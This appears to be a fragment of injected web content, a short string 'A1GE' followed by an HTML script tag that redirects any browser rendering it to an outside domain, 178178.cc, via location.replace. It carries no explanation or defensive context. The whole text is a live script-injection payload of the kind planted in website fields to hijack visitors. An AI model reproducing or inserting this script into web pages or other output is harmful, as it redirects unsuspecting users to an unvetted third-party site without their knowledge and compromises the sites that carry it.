 A1GE<script>location.replace('https://178178.cc/')</script>